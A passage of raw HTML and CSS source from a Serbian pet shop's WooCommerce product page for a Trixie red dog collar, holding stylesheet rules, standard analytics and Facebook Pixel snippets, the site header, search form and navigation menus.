padding: 0 0 5px 10px;
margin: 10px 10px 0 0;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
display:none;
right:0;
}
}
@media(max-width: 736px) {.select2-search__field{
display:none;
}}
.tm-row.tm-responsive-custom-65415584 {
padding-top: 10px !important;
}
.bapf_hideckbox li label{
color:#6c6c6c;
}
table tbody tr, table thead tr{
border:0px;
}
.select2-container--default .select2-selection--single{
background-color:rgb(149 149 149 / 0%);
}
.main-holder #content.site-content div.product form.cart table.variations td {
padding-left:0px;
}
.woocommerce div.product form.cart .variations label {
font-size: 15px;
margin: 15px 0 10px;
color: #232323;
}
.main-holder .site-content ul.products li.product-category .woocommerce-loop-category__title{
padding: 5px 15px 15px;
}
/*Sale price*/
.price del .woocommerce-Price-amount{
color:red !important;
}
/*FILTER*/
/*Kategorije Proizvoda*/
.product-categories .collapsable-hitarea:before, .widget_pages .collapsable-hitarea:before, .widget_nav_menu .collapsable-hitarea:before, .widget_categories .collapsable-hitarea:before {
font-family: 'FontAwesome';
content: '\f077';
font-size: 16px;
}
.product-categories .expandable-hitarea:before, .widget_pages .expandable-hitarea:before, .widget_nav_menu .expandable-hitarea:before, .widget_categories .expandable-hitarea:before {
content: "\f078";
font-family: "FontAwesome";
font-size: 16px;}
/*Proizvođač*/
body > span > span > span.select2-search.select2-search--dropdown > input{
background-color:white;
}
.sidebar .widget{
border:0px;
}
.bapf_head{
background-color: #F5F5F5;
border-width: 0 0 0 3px!important;
border-style:solid;
border-color:#f59646;
}
div.bapf_head > h3{
color:#232323;
font-weight:700;
font-size:18px;
padding-top:10px;
padding-left:20px;
margin-right:15px;
padding-bottom:10px;
}
div.bapf_head > h3 > i > img{
margin-right: 9px;
}
.woocommerce div.product p.stock{
text-transform: uppercase;
}
.single-product.woocommerce .summary .price .woocommerce-Price-amount{
padding-top:15px;
padding-bottom:5px;
font-size: 23px;
font-weight: 600;
}
/*Filter checkbox style*/
.bapf_body > ul > li > label{
font-weight: 400 !important;
font-size: 15px !important;
color: #272727 !important;
margin-bottom:0px;!important
}
#bapf_7 > div.bapf_body > ul > li{
margin-bottom:2px !important
}
/*Checkbox fix*/
#bapf_28_1327{
height: 20px;
width: 27px;
}
.bapf_sfilter ul li{
display:flex;
}
/*Dosadan widget sakrivanje*/
body .widget .widget-title, body .widget .widgettitle, #site-header-menu .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2 {
display: none;
}
.tm-textcolor-white.widget_borderstyle1 .widget .widget-title{
display:block;
}
/*Newsletter*/
#second-footer > div.container.tm-container-for-footer > div > div > div.widget-area.col-xs-12.col-sm-6.col-md-3.col-lg-3{
display: flex;
width: 100%;
justify-content: center;
}
form.mc4wp-form.mc4wp-form-3249 {
display: inline-block;
text-align: center;
padding:2%;
margin-top:-50px;
}
div.textwidget.widget-text {
text-align: center;
}
form.mc4wp-form.mc4wp-form-3249 > input[type="submit"] {
margin-top:15px ;
}
/*boje pozadine i slova*/
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
background-color: white;
color: #232323;
}
/*Payment icons*/
#paymentIcons {
display: block;
max-width: 100%;
margin: 0 auto;
text-align: center;
background: #fff9;
padding: 5px;
border-radius: 3px;
}
#paymentIcons .item {
display: inline-block;
margin: 5px;
}
#paymentIcons .item img{
height: 28px !important;
width: auto;
}
/*FOOTER mob verzija*/
@media only screen and (max-width: 600px){
.widget_borderstyle1 .widget .widget-title {
padding-top: 20px;
}
form.mc4wp-form.mc4wp-form-3249 {
margin-top:20px;}
}
@media only screen and (min-width: 600px){
.widget_borderstyle1 .widget .widget-title {
padding-top: 20px;
}
form.mc4wp-form.mc4wp-form-3249 {
margin-top:20px;
}
}
@media only screen and (min-width: 768px){
form.mc4wp-form.mc4wp-form-3249 {
margin-top:20px;
}
#paymentIcons {
margin-bottom: 40px !important;
}	
/*Prodavnice*/
.vc_column_container > .vc_column-inner.vc_custom_1702030572854 {
padding-right: 15px !important;
padding-left: 15px !important;
}
}
/*Logo mob verzija*/
@media only screen and (max-width: 479px){
.tm-header-style-infostack-two .headerlogo img {
max-height: 59px;
}}
/*BLOG*/
.tm-featured-outer-wrapper.tm-post-featured-outer-wrapper > div > img {
display:none;
}
/*Cookie*/
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{
max-height: 120px;
}
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
background-color: #323232;
}
div.themetechmount-box-img > span > i{
display:none;
}
#moove_gdpr_cookie_info_bar > div > div > div.moove-gdpr-button-holder > button{
margin:0 auto !important;
}
/*Breadcrumb*/
@media only screen and (max-width: 600px){
.breadcrumb-wrapper-inner{
display:none;	
}
.tm-titlebar{	
height:90px;
}
.entry-title{
font-size:25px !important;
line-height:25px !important;
padding-bottom: 45px;
}	
}
.dgwt-wcas-widget
{
margin: -0px 0 35px !important;
}	
.header-toggle
{
display: none !important;
}	
#main > div > div.shopcat-toolbar > form.products-per-page > span {
width: 65px !important;
margin-right: 10px;
margin-left: 5px;
background: #fff;
z-index: 1;
}
#main > div > div.shopcat-toolbar > form.woocommerce-ordering > span {
width: 180px !important;
z-index: 1;
}
.shopcat-toolbar {z-index: 1;}
#block-5, #block-8 {
display: none;
}
#block-6{
padding: 0 !important;
margin: 0 !important;
}
@media(max-width: 990px) {
#block-5{
display: block !important;
margin: 0;
z-index: 1 !important;
position: relative;
}
#block-6 {
padding-top: 15px !important;
}
#mobile-filters{
z-index: 9999;
margin: 0 auto;
}
#mobile-filters a{
background-color: #f5f5f5 !important;
color: #333 !important;
border: none;
border-bottom: 3px solid #f59646;
}
.woocommerce #content-inner {display:flex;flex-direction:column;}
#block-6{display: none}
.woocommerce #sidebar-left {order:1;}
.woocommerce #primary {order:2;}
.woocommerce #primary #main {
padding-top:0 !important}
}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2E7Y74T8Q0"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-2E7Y74T8Q0');
</script>-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '198570395437908');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=198570395437908&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>
<body class="product-template-default single single-product postid-5065 theme-frizty woocommerce woocommerce-page woocommerce-no-js tm-headerstyle-infostack-two themetechmount-topbar-yes themetechmount-footer-cta-yes themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="tm-home"></div>
<div class="main-holder">
<div id="page" class="hfeed site">
<header id="masthead" class="tm-header-style-infostack  tm-header-style-infostack-two tm-main-menu-total-6">
<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-skin tm-dmenu-sep-grey">
<div class="themetechmount-topbar-wrapper tm-bgcolor-grey tm-textcolor-custom">
<div class="themetechmount-topbar-inner">
<div class="container tm-container-for-topbar">
<!-- My account -->
<!-- Topbar link -->							
<div class="myaccount topbar-link">
<div class="myaccount-toggle">Nalog <i class=" tm-frizty-icon-angle-down"></i></div>
<div class="myaccount-wrapper">   
<div class="header-menu-links">																		
<ul id="menu-header-top-links" class="themetechmount-toplinks"><li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9408"><a href="https://petklub.rs/nalog/">Moj nalog</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://petklub.rs/lista-zelja-2/">Lista želja</a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://petklub.rs/naplata/">Naplata</a></li>
</ul>															
<a href="https://petklub.rs/nalog/">Uloguj se</a>
</div>			
</div>
</div>	
<!-- End My account -->
<!-- topright -->
<!-- End topright -->
<div class="tm-wrap tm-topbar-content"><div class="tm-wrap-cell"><div class="top_bar_contact_item"><div class="ttm-textcolor-highlight">Dobrodošli na PetKlub Store!</div></div></div></div><div class="tm-topbar-content-right"></div>		
</div>
</div>
</div>
<div class="tm-search-overlay">
<div class="tm-bg-layer"></div>
<div class="tm-icon-close"></div>
<div class="tm-search-outer">
<form method="get" class="tm-site-searchform" action="https://petklub.rs">
<input type="search" class="field searchform-s" name="s" placeholder="Type Word Then Enter.." />
<button type="submit"><span class="tm-frizty-icon-search"></span></button>
</form>
</div>
</div>
<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-mmmenu-override-yes tm-above-content-yes">
<div class="site-header-main tm-wrap">
<div class="tm-header-top-wrapper container tm-container-for-header">	
<div class="site-branding">
<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://petklub.rs/" title="PetKlub" rel="home"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="PetKlub" src="https://petklub.rs/wp-content/uploads/2023/02/rsz_primena-na-beloj-pozadini-logotip-rgb.png"></span></a></span><h2 class="site-description"></h2></div>			</div><!-- .site-branding -->
<!--Advance Search-->
<div class="header-search">
<div class="header-toggle"></div>
<aside id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget"><h3 class="widget-title">Pretraga</h3><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</div>
<div class="dgwt-wcas-search-icon-arrow"></div>
<form class="dgwt-wcas-search-form" role="search" action="https://petklub.rs/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<label class="screen-reader-text"
for="dgwt-wcas-search-input-2">Products search</label>
<input id="dgwt-wcas-search-input-2"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Pretražite proizvode"
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<div class="dgwt-wcas-voice-search"></div>
<button type="submit"
aria-label="Search"
class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</button>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
<input type="hidden" name="lang" value="sr"/>
</div>
</form>
</div>
</aside>	
</div>
<!--End Advance Search-->
<div class="kw-phone">
<div class="ttm-custombutton">
<div class="ttm_contactcms_inner"><div class="icon"><a href="mailto:podrska@petklub.rs"><i class="flaticon-email"></a></i></div><div class="text"><span class="title">Kontakt</span><a href="mailto:podrska@petklub.rs" class="desc">podrska@petklub.rs</a></div></div>
<div class="ttm_contactcms_inner"><div class="icon"><a href="https://www.facebook.com/PetKlubRS" target="_blank"><i class="tm-frizty-icon-facebook"></a></i></div>
<div class="icon"><a href="https://www.instagram.com/petklub.rs/" target="_blank"><i class="tm-frizty-icon-instagram"></a></i>
</div></div>
</div>
</div>
</div><!-- .tm-header-top-wrapper -->
<div id="tm-stickable-header-w" class="tm-stickable-header-w bottom_block  tm-header-menu-bg-color-custom tm-bgcolor-custom tm-sticky-bgcolor-white  tm-stickable-header" style="height:56px">
<div id="site-header-menu" class="site-header-menu">
<div class="site-header-menu-inner">
<div class="container tm-container-for-header ">
<div class="site-header-menu-middle">
<div>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="100">
<div class="mainmenu-wrapper">									
<button id="menu-toggle" class="menu-toggle">
<span class="tm-hide">Toggle menu</span><i class="tm-frizty-icon-bars"></i>
</button>
<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3028"><a href="https://petklub.rs/">Početna</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://petklub.rs/akcija/">Akcija</a></li>
<li id="menu-item-15894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15894"><a href="https://petklub.rs/prodavnica/">Proizvodi</a>
<ul class="sub-menu">
<li id="menu-item-15895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15895"><a href="https://petklub.rs/kategorije-proizvoda/psi/">Psi</a></li>
<li id="menu-item-15897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15897"><a href="https://petklub.rs/kategorije-proizvoda/macke/">Mačke</a></li>
<li id="menu-item-15898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15898"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/">Male životinje</a></li>
<li id="menu-item-15899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15899"><a href="https://petklub.rs/kategorije-proizvoda/ptice/">Ptice</a></li>
<li id="menu-item-15896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15896"><a href="https://petklub.rs/kategorije-proizvoda/akvaristika/">Akvaristika</a></li>
<li id="menu-item-15900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15900"><a href="https://petklub.rs/kategorije-proizvoda/teraristika/">Teraristika</a></li>
</ul>
</li>
<li id="menu-item-7845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7845"><a href="https://petklub.rs/prodavnice/">Prodavnice</a>
<ul class="sub-menu">
<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7847"><a href="https://petklub.rs/prodavnica-dorcol/">Dorćol</a></li>
<li id="menu-item-18545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18545"><a href="https://petklub.rs/prodavnica-novi-beograd/">Novi Beograd</a></li>
<li id="menu-item-19237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19237"><a href="https://petklub.rs/prodavnica-central-garden/">Central Garden</a></li>
<li id="menu-item-40708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40708"><a href="https://petklub.rs/prodavnica-tc-stadion/">TC Stadion</a></li>
</ul>
</li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://petklub.rs/novosti/">Novosti</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://petklub.rs/o-nama/">Naša priča</a></li>
</ul></div>									</div>
<div class="tm-quick-links">
<!-- Woo commerce Header Cart -->
<div class="headercart headercart-block">
<div class="ttm-headercart toggle">
<div class="shopping_cart toggle" title="Pogledaj svoju korpu">
<div class="headercart-icon"><span class="carttitle">Moja korpa</span></div>
<div class="headercart-total">
<a class="headercart-content" title="Pogledaj svoju korpu">
<span class="headercart-qty">0</span>																
</a>
</div>
</div>	
<aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
</div>
</div>
<!-- End Woo commerce Header Cart -->
</div>	
</nav><!-- .main-navigation -->
</div>
</div>
</div>				
</div><!-- .site-header-menu -->
</div>		
</div>		
</div><!-- .site-header-main -->
</div>
<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-default tm-textcolor-white tm-bgimage-yes tm-breadcrumb-bgcolor-grey">
<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
<div class="tm-titlebar entry-header">
<div class="tm-titlebar-inner-wrapper">
<div class="tm-titlebar-main">
<div class="container">
<div class="tm-titlebar-main-inner">
<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Prodavnica</h1></div></div><div class="breadcrumb-wrapper"><div class="container"><div class="breadcrumb-wrapper-inner"><!-- Breadcrumb NavXT output --><span><a title="Idi na Prodavnica." href="https://petklub.rs/prodavnica/" class="product-root post post-product"><span>Prodavnica</span></a></span><span class="tm-bread-sep">&nbsp; &#047; &nbsp;</span><span><a title="Idi na the Psi kategoriju" href="https://petklub.rs/kategorije-proizvoda/psi/" class="taxonomy product_cat"><span>Psi</span></a></span><span class="tm-bread-sep">&nbsp; &#047; &nbsp;</span><span><a title="Idi na the Oprema i nega kategoriju" href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/" class="taxonomy product_cat"><span>Oprema i nega</span></a></span><span class="tm-bread-sep">&nbsp; &#047; &nbsp;</span><span><a title="Idi na the Oprema kategoriju" href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/psi-oprema/" class="taxonomy product_cat"><span>Oprema</span></a></span><span class="tm-bread-sep">&nbsp; &#047; &nbsp;</span><span><a title="Idi na the Za šetnju kategoriju" href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/psi-oprema/za-setnju-2/" class="taxonomy product_cat"><span>Za šetnju</span></a></span><span class="tm-bread-sep">&nbsp; &#047; &nbsp;</span><span><a title="Idi na the Ogrlice kategoriju" href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/psi-oprema/za-setnju-2/ogrlice-3/" class="taxonomy product_cat"><span>Ogrlice</span></a></span><span class="tm-bread-sep">&nbsp; &#047; &nbsp;</span><span><span class="post post-product current-item">Trixie Dog Classic ogrlica 40-65/25mm crvena</span></span></div></div></div>							</div>
</div>
</div><!-- .tm-titlebar-main -->
</div><!-- .tm-titlebar-inner-wrapper -->
</div><!-- .tm-titlebar -->
</div><!-- .tm-titlebar-wrapper -->
</div>
<div class="tm-header-block container tm-container-for-header">
<div class="tm-header-block-inner"> 
<!-- Vertical menu -->									
<div class="verticalmenu-wrapper" id="verticalmenu-wrapper">
<div class="vertical-menu-category">
<div class="title"><span class="menu-icon"><i class="flaticon-list"></i></span><span class="vertical-heading-text">Kategorije  <i class="tm-frizty-icon-angle-down"></i></span></div>
<div class="vertical-nav-menu"><ul id="menu-vertical-menu" class="nav-menu"><li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3640"><a href="https://petklub.rs/kategorije-proizvoda/psi/">Psi</a>
<ul class="sub-menu">
<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2983"><a href="https://petklub.rs/kategorije-proizvoda/psi/hrana-za-pse/">Hrana za pse</a>
<ul class="sub-menu">
<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9460"><a href="https://petklub.rs/kategorije-proizvoda/psi/hrana-za-pse/dodaci-ishrani-2/">Dodaci ishrani</a></li>
<li id="menu-item-9467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9467"><a href="https://petklub.rs/kategorije-proizvoda/psi/hrana-za-pse/granule-3/">Granule</a></li>
<li id="menu-item-9473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9473"><a href="https://petklub.rs/kategorije-proizvoda/psi/hrana-za-pse/obroci-3/">Obroci</a></li>
<li id="menu-item-9476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9476"><a href="https://petklub.rs/kategorije-proizvoda/psi/hrana-za-pse/poslastice-i-grickalice-2/">Poslastice i grickalice</a></li>
</ul>
</li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3648"><a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/">Oprema i nega</a>
<ul class="sub-menu">
